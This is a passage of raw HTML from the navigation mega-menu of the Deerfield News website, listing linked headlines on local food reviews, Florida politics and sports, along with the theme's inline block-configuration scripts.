                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" class="td-image-wrap " title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" ><img class="entry-thumb" src="" alt="" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250731_154030-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY">WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" class="td-image-wrap " title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" ><img class="entry-thumb" src="" alt="" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Sicilian-Thick-n-nthin-135x135.jpg"  width="135" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW">MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2018/01/20180127_082330-e1517060108483.jpg"  width="101" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels">Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" class="td-image-wrap " title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" ><img class="entry-thumb" src="" alt="" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250815_154841-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar">Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "79";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "16";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" class="td-image-wrap " title="Why I Sued Representative Chip! LaMarca" ><img class="entry-thumb" src="" alt="" title="Why I Sued Representative Chip! LaMarca" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/LaMarca-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" title="Why I Sued Representative Chip! LaMarca">Why I Sued Representative Chip! LaMarca</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/12/Trump-Golfing-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order">OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY">OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" class="td-image-wrap " title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" ><img class="entry-thumb" src="" alt="" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240727_063158-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO">BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" class="td-image-wrap " title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" ><img class="entry-thumb" src="" alt="" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/04/Desantis-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL">DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "25";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "5";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" class="td-image-wrap " title="Harbaugh or Shula Dolphins Shopping For New Coach" ><img class="entry-thumb" src="" alt="" title="Harbaugh or Shula Dolphins Shopping For New Coach" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Chris-Shula-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" title="Harbaugh or Shula Dolphins Shopping For New Coach">Harbaugh or Shula Dolphins Shopping For New Coach</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" class="td-image-wrap " title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" ><img class="entry-thumb" src="" alt="" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/Banna-ballvSavannah-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA">JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" class="td-image-wrap " title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" ><img class="entry-thumb" src="" alt="" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/61-year-old-bonilla-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1">TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/06/panthers.jpg"  width="116" height="87" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW">BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "3";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
